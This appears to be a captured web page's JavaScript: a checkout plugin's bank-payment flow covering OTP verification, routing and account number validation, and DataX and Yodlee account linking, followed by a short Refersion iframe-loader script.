    document.querySelector("#container-fastlink").style.display = "none";
    window.fastlink.close();
  }
  // datax button click
   async function draft_datax_button() {
    if (!requireDraftFields()) {
      return
    }
    draftMaskPhoneEmailFields()
    document.querySelector("#selected-validation-draft").value = "datax";
    document.querySelector("#payment-selection-draft").style.display = "none";
    
    document.querySelector("#edd-draft-back-button").style.visibility = "visible";
    await draftPayWithDatax()
  }
  //pay now button click for datax
    async function draft_pay_now_datax() {
    if (!requireDraftFields()) {
      return
    }
    draftMaskPhoneEmailFields()
    document.querySelector("#selected-validation-draft").value = "datax";
    const dataxOption = document.querySelector("#draft-datax-option");
    if (dataxOption) {
      dataxOption.style.display = "none";
    }
    const yodleeOption = document.querySelector("#draft-yodlee-option");
    if (yodleeOption) {
      yodleeOption.style.display = "none";
    }
    const divisionOption = document.querySelector("#draft-division-option");
    if (divisionOption) {
      divisionOption.style.display = "none";
    }
    await draftPayWithDatax()
  }
  // Pay now button click for yodlee
    function draft_pay_now_yodlee() {
    if (!requireDraftFields()) {
      return
    }
    draftMaskPhoneEmailFields()
    document.querySelector("#selected-validation-draft").value = "yodlee";
    const dataxOption = document.querySelector("#draft-datax-option");
    if (dataxOption) {
      dataxOption.style.display = "none";
    }
    const yodleeOption = document.querySelector("#draft-yodlee-option");
    if (yodleeOption) {
      yodleeOption.style.display = "none";
    }
    const divisionOption = document.querySelector("#draft-division-option");
    if (divisionOption) {
      divisionOption.style.display = "none";
    }
    document.querySelector("#draft-email-container").style.display = "block";
    document.querySelector("#edd-draft-back-button").style.visibility = "visible";
  }

  // email_field function
   async function draft_send_email_phone_button() {
    const redColor = "#ea6000"
    const errors = [];
    document.querySelector("#otp_optional").value = "1";
    const select_phone = document.querySelector("#edd-draft-select-phone")
    const select_email = document.querySelector("#edd-draft-select-email")
    if(!select_phone.checked && !select_email.checked) {
      errors.push("You must select Phone Number or Email")
      select_phone.style.setProperty("border-color", redColor, "important")
      select_email.style.setProperty("border-color", redColor, "important")
    }
    const otp_checkbox = document.querySelector("#otp-checkbox-draft")
    if (!otp_checkbox.checked) {
      errors.push("You need to agree to receive a One Time Pin (OTP) to complete your transaction")
      otp_checkbox.style.setProperty("border-color", redColor, "important")
    }
    if (errors.length > 0) {
      draftAddNotice(errors.map(error => ({ title: "Draft Payment", description: error })))
      return;
    }
    document.querySelector("#edd-draft-email").value = document.querySelector("#edd-draft-select-phone").checked ?
    document.querySelector("#billing_phone").value : document.querySelector("#billing_email").value
    document.querySelector("#draft-send-email-phone-button").disabled = true;
    var userAuthorized = await draftAuthorizeUser();
    document.querySelector("#draft-send-email-phone-button").disabled = false;
    if (!userAuthorized) {
      return;
    }
    document.querySelector("#confirm-code-container-draft").style.display = "block";
    document.querySelector("#draft-email-container").style.display = "none";
    draftStartTimer(60 * 5, document.querySelector("#draft-timer"), () => {
      document.querySelector("#draft-send-code-button").style.display = "none";
      document.querySelector("#draft-resend-code-button").style.display = "block";
    })
    document.querySelectorAll(".phone-number-slot").forEach(item => {
      const phone_or_email = document.querySelector("#edd-draft-email").value
      var is_email = draftIsEmail(phone_or_email)
      if (!is_email) {
        item.innerHTML = draftMaskPhone()
      } else {
        item.innerHTML = draftMaskEmail()
      }
    })
  }

  //code field function
    async function draft_send_code() {
    let error = false;
    const code = document.querySelector("#draft-code-input").value;
    if(!code) {
      error = "OTP is required";
    }
    if (error) {
      draftAddNotice([{ title: "Draft Payment", description: error }])
      e.preventDefault();
      return false;
    }
    document.querySelector("#draft-send-code-button").disabled = true;
    await draftRequestToken(code);
    document.querySelector("#draft-send-code-button").disabled = false;
    return false;
  }

   async function draft_resend_code() {
    document.querySelector("#draft-resend-code-button").disabled = true;
    document.querySelector("#draft-resend-code-link").style.display = "none";
    var userAuthorized = await draftAuthorizeUser();
    document.querySelector("#draft-resend-code-button").disabled = false;
    document.querySelector("#draft-resend-code-link").style.display = "block";
    if (!userAuthorized) {
      return;
    }
    document.querySelector("#draft-resend-code-button").style.display = "none";
    document.querySelector("#draft-send-code-button").style.display = "block";
    draftStartTimer(60 * 5, document.querySelector("#draft-timer"), () => {
      document.querySelector("#draft-send-code-button").style.display = "none";
      document.querySelector("#draft-resend-code-button").style.display = "block";
    })
  }
  function draft_resend_code_link() {
  window.eddTimers.map(timer => clearInterval(timer));
  window.eddTimers = [];
  document.querySelector("#draft-resend-code-button").click();
}

  //datax_field function
    function draft_add_bank() {
    document.querySelector("#draft-new-account-container").style.display = "block";
    document.querySelector("#draft-existing-account-container").style.display = "none";
    document.querySelector("#draft-existing-accounts-select").value = "";
  }
    function draft_add_bank_new() {
    document.querySelector("#container-fastlink-draft").style.display = "block";
    document.querySelector("#draft-yodlee-flow").style.display = "block";
    document.querySelector("#draft-datax-flow").style.display = "none";
    document.querySelector("#draft-new-account-container").style.display = "none";
  }
  function draft_send_account_button() {
      const redColor = "#ea6000"
      const errors = [];
      if (!document.querySelector("select[name=\"draft-edd-datax-account\"]").value) {
        const account_number = document.querySelector("#draft-draft-edd-account-number").value;
        const confirm_account = document.querySelector("#draft-edd-confirm").value;
        const routing_number = document.querySelector("#draft-edd-routing").value;
        const terms = document.querySelector("#draft-terms-checkbox-datax-new");
        if (!routing_number) {
          errors.push("Routing Number is required");
        }
        if(routing_number.length < 9) {
          errors.push("Routing Number must be a minimum of 9 digits");
        }
        if (!account_number) {
          errors.push("Account Number is required");
        }
        if (!confirm_account) {
          errors.push("Confirm Account Number is required");
        }
        if (account_number !== confirm_account) {
          errors.push("The Account Number does not match");
        }
        if (!terms.checked) {
          errors.push("You need to agree with the terms and services");
          terms.style.setProperty("border-color", redColor, "important");
        }
      } else {
        const terms = document.querySelector("#draft-terms-checkbox-datax");
        if (!terms.checked) {
          errors.push("You need to agree with the terms and services");
          terms.style.setProperty("border-color", redColor, "important");
        }
      }
      if (errors.length > 0) {
        draftAddNotice(errors.map(error => ({ title: "Draft Payment", description: error })))
        e.preventDefault();
        return false;
      }   
    }
    function dataxFlow(accounts) {
      const new_customer = sessionStorage.getItem("new_customer");
      document.querySelector("#draft-datax-flow").style.display = "block";
      if (new_customer == "true" ||  accounts.length === 0) {
        document.querySelector("#draft-new-account-container").style.display = "block";
      } else {
        const select = document.querySelector("#draft-existing-accounts-select");
        select.innerHTML = "";
        accounts.forEach(item => {
          const option = document.createElement("option");
          const span2 = document.createElement("span");
          span2.innerHTML = item.name || `${item.bank_name ? `${item.bank_name} - ` : ""}**** ${item.account_number.substring(item.account_number.length - 4)}`;
          option.innerHTML = span2.outerHTML
          option.value = item.id;
          select.innerHTML += option.outerHTML;
        })
        document.querySelector("#draft-new-account-container").style.display = "none";
        document.querySelector("#draft-existing-account-container").style.display = "block";
      }
    }
  
    //yodlee_field function
      function draft_send_account_yodlee() {
      const redColor = "#ea6000"
      const errors = [];
      const terms = document.querySelector("#draft-terms-checkbox-yodlee");
      if (!terms.checked) {
        errors.push("You need to agree with the terms and services");
        terms.style.setProperty("border-color", redColor, "important");
      }
      yodlee_code = document.querySelector("#code-input_yodlee_draft");
      if(yodlee_code) {
        yodlee_code.value = code;
      }
      if (errors.length > 0) {
        draftAddNotice(errors.map(error => ({ title: "Draft Payment", description: error })))
        e.preventDefault();
        return false;
      }
    }

      async function draft_confirm_chase_new() {
      await draftPayWithDataxForChaseBank();
      var v1 = document.querySelector("#get_validation_value").value;
      if(v1 == "datax"){
        document.querySelector("#selected-validation-draft").value = "datax";
      }else if(v1 == "no-validation"){
        document.querySelector("#selected-validation-draft").value = "datax";
      }
     
      document.querySelector("#draft-yodlee-flow").style.display = "none";
      document.querySelector("#is-chase-draft").value = "true";
    }

    function draft_yodlee_new_account() {
    document.querySelector("#container-fastlink-draft").style.display = "block";
    document.querySelector("#draft-chase-question-container-new").style.display = "block";
    document.querySelector("#draft-account-container").style.display = "none";
    document.querySelector("#chase-image").style.display = "block";
    document.querySelector("#draft-account-select").innerHTML = "";
    yodleeFlow(sessionStorage.getItem("yodlee-token"), sessionStorage.getItem("request-token-response"));
  }
    async function yodleeFlow(token, response, accounts) {
      response = JSON.parse(response);
      console.log(response);
      if(accounts && accounts.length) {
        document.querySelector("#draft-yodlee-flow").style.display = "block";
        document.querySelector("#chase-image").style.display = "none";
        document.querySelector("#draft-chase-question-container-new").style.display = "block";
        const select = document.querySelector("#draft-account-select");
        select.innerHTML = "";
        accounts.forEach((item) => {
          itemString = JSON.stringify(item);
          const option = document.createElement("option");
          console.log("Accounts: ",accounts);
          if(typeof item.info === "undefined") {
          option.innerHTML = item.name;
          }
          else {
          option.innerHTML = item.info.provider_name + " - " + item.info.account_number;
          }
          option.value = itemString;
          select.innerHTML += option.outerHTML;
        });

        document.querySelector("#draft-chase-question-container-new").style.display = "none";
        document.querySelector("#draft-account-container").style.display = "block";
        return;
      } 
      var phone_or_email = document.querySelector("#edd-draft-email").value;
      let customer_phone = draftFormatPhoneNumber(document.querySelector("#billing_phone").value);
      let customer_email = document.querySelector("#billing_email").value;
      let customer_street = document.querySelector("#billing_address_1").value
      const billingAddress2 = document.querySelector("#billing_address_2")
      if (billingAddress2?.value) {
        customer_street += ` ${billingAddress2.value}`
      }
      const billingCountry = document.querySelector("#billing_country")
      if (billingCountry?.value) {
        customer_street += ` ${billingCountry.value}`
      } else {
        customer_street += ` US`
      }
      let customer_city = document.querySelector("#billing_city").value;
      let customer_state = document.querySelector("#billing_state").value;
      let customer_zip = document.querySelector("#billing_postcode").value.slice(0, 5);
      let uuid = document.querySelector("#edd-draft-uuid").value;
      let customer_name =
        document.querySelector("#billing_first_name").value +
        " " +
        document.querySelector("#billing_last_name").value;
      var is_email = draftIsEmail(phone_or_email)
      if (!is_email) {
        phone_or_email = draftFormatPhoneNumber(phone_or_email)
      }
      document.querySelector("#draft-yodlee-flow").style.display = "block";
      window.fastlink.open(
        {
          forceIframe: true,
          fastLinkURL:
          draft_yodleeFastLinkUrl,
          accessToken: "Bearer " + token,
          params: {
            configName: "edebit_verification",
          },
          onClose: async function (e) {
            if (e.sites[0].status == "SUCCESS") {
              document.querySelector("#draft-chase-question-container-new").style.display = "none";
              await fetch(`${getDraftUrl()}/api/v1/yodlee/update_verified_account`, {
                method: "PUT",
                body: JSON.stringify({
                  customer_email_or_phone: phone_or_email,
                  customer_phone,
                  customer_email,
                  customer_name,
                  customer_street,
                  customer_city,
                  customer_state,
                  customer_zip,
                  uuid,
                  channel: draft_channel
                }),
                headers: {
                  "Content-type": "application/json; charset=UTF-8",
                },
              })
                .then((response) => response.json())
                .then((response) => {
                  if (response.success) {
                    response.accounts.forEach((item) => {
                      const option = document.createElement("option");
                      option.innerHTML =
                        item.info.provider_name + " - " + item.info.account_number;
                      option.value = item.id;
                      document.querySelector("#draft-account-select").innerHTML +=
                        option.outerHTML;
                    });
                    document.querySelector("#draft-chase-question-container-new").style.display = "none";
                    document.querySelector("#draft-account-container").style.display = "block";
                    document.querySelector("#chase-image").style.display = "none";
                  } else {
                    document.querySelector("#draft-account-container").style.display = "block";
                    draftAddNotice(response.errors.map(error => ({ title: "Draft Payment", description: error })))
                  }
                });
            }
          },
        },
        "container-fastlink-draft"
      );
    }

--- FILE ---
content_type: application/javascript
request_url: https://cdn.refersion.com/iframe.js
body_size: 1360
content:
let iFrameURLToLoad = null;
const isSafari = (navigator.userAgent.indexOf('Safari') !== -1 && navigator.userAgent.indexOf('Chrome') === -1)

process = function ()
{
	makeRequest();
};

makeRequest = function ()
{
	let request = new XMLHttpRequest();
	request.open('GET', 'https://www.refersion.com/iframe', true);


	request.onload = function ()
	{

		let frameParamsFound = getParams();

		if ( frameParamsFound !== false && iFrameURLToLoad ) {

			// Check if they have Safari and we can show a custom message
			if ( isSafari ) {
				document.querySelector('#refersion-iframe-goes-here').innerHTML = '<p>This browser is not supported, please click the button below to open this frame in a new tab.</p><input type="button" onclick="window.open(\'' + iFrameURLToLoad + '\', \'_blank\');" value="Click here" />';
			} else {
				document.querySelector('#refersion-iframe-goes-here').innerHTML = '<iframe src="' + iFrameURLToLoad + '" frameBorder="0" height="1600" width="100%"></iframe>';
			}
		} else {
			return false
		}

	};

	request.send();

};

getParams = function ()
{
	const iFrame = document.querySelector('#refersion-iframe-goes-here');

	// iFrame exists
	if ( iFrame ) {

		// Retrieve the data from the iFrame and validate it
		iFrameURLToLoad = iFrame.dataset.frameUrl;

		return iFrameURLToLoad;

	} else {
		return false;
	}

};

process();
